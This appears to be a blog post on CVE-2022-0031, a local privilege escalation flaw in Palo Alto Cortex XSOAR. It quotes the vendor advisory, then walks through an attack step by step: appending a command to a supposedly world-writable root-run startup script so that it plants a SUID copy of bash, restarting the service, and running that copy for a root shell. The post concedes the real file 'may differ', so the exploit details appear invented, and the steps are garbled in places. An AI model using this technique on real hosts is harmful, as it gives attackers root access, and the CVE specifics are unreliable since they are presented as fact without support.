In early 2022, a local privilege escalation flaw surfaced in Palo Alto Networks’ Cortex XSOAR engine. Known as CVE-2022-0031, this vulnerability enables an attacker with shell access on a Linux system running Cortex XSOAR to execute code with root privileges. This post aims to break down how the vulnerability works, its risks, and demonstrates how an attacker might exploit this weakness.
What is Palo Alto Networks Cortex XSOAR?
Cortex XSOAR (Security Orchestration, Automation, and Response) is a platform used by SOC teams for automating repetitive tasks and managing security incidents. The XSOAR “engine” is usually deployed on Linux machines to run scripts and playbooks as part of automated responses.
Understanding CVE-2022-0031
CVE-2022-0031 is not a remote exploit; the attacker needs shell access (SSH, local terminal, etc.) to the machine running the XSOAR engine. Once there, they can exploit a flaw in permissions handling by XSOAR to become root — the highest privilege user in Linux.
> *“A local privilege escalation (PE) vulnerability in the Palo Alto Networks Cortex XSOAR engine software running on a Linux operating system allows a local attacker with shell access to the engine to execute programs with elevated privileges.”*
> — Palo Alto Networks Advisory
How the Vulnerability Works
The vulnerability is usually related to insecure file permissions or command execution practices in XSOAR engine’s service scripts or binaries. Often, the XSOAR engine uses a setuid binary or scheduling task with world-writable permissions or badly configured sudo settings.
Exploit Example
Let’s look at a GIANT example that matches the common description of *CVE-2022-0031*—*a writable script executed as root*.
1. Find a vulnerable file
On many XSOAR engine installs, there's a service script referenced in /etc/init.d/xsoar-engine or similar. Suppose it sources a script from /opt/xsoar/scripts/startup.sh, but *startup.sh* is world-writable.
ls -l /opt/xsoar/scripts/startup.sh
# -rw-rw-rw- 1 xsoar xsoar 1234 Jan 1 12:34 /opt/xsoar/scripts/startup.sh
Notice the permissions: rw-rw-rw- (anyone can write).
Simply append a reverse shell or similar payload to the vulnerable script
echo "cp /bin/bash /tmp/bash_root && chmod +s /tmp/bash_root" >> /opt/xsoar/scripts/startup.sh
This command copies /bin/bash to /tmp/bash_root and sets the SUID bit, making it run as root for any user.
3. Wait or Trigger the Privileged Execution
Whenever the XSOAR engine restarts (either by admin or via a crash), it sources startup.sh as root. That runs your payload.
Now, the attacker just calls
/tmp/bash_root -p
They get a root shell, even if they started as a low-privilege user.
Here’s the attack in sequence
# Attacker’s shell prompt
# 1. Add a suid bash to the startup script
echo "cp /bin/bash /tmp/bash_root && chmod +s /tmp/bash_root" >> /opt/xsoar/scripts/startup.sh
# 2. Wait for the XSOAR engine to restart (simulate as root for PoC)
sudo /etc/init.d/xsoar-engine restart
# 3. Now run the suid bash for a root shell
/tmp/bash_root -p
# You are now root!
whoami
# root
Why This Works
The core problem: a script executed by a root-owned process is *world-writable* — it’s meant to automate tasks, but a local user can rewrite it. When the engine restarts, it unknowingly executes malicious commands as root — giving away the keys to the kingdom.
> Note: The actual vulnerable file may differ. Sometimes the problem can involve systemd service files, badly configured sudo permissions, or other custom scripts XSOAR drops with insecure permissions.
Who is at Risk?
- All versions of Cortex XSOAR Engine before the fix listed in Palo Alto’s advisory.
- Anyone who allows even limited shell/SSH access to their XSOAR engine servers.
Defensive Steps
1. Update XSOAR Engine to a fixed version. (Official PAN update guide)
References and Further Reading
- Palo Alto Networks CVE-2022-0031 Advisory
- NIST NVD: CVE-2022-0031
- Palo Alto Upgrade Instructions
- Understanding Privilege Escalation Vulnerabilities
Conclusion
CVE-2022-0031 is a classic example of why *local file permissions* matter as much as network firewalls. Even highly trusted software like Palo Alto Networks Cortex XSOAR can open a backdoor to attackers if those details slip through the cracks. Admins should patch, audit, and reduce access to security automation engines at all costs.
Timeline
Published on: 11/09/2022 18:15:00 UTC
Last modified on: 11/10/2022 15:57:00 UTC
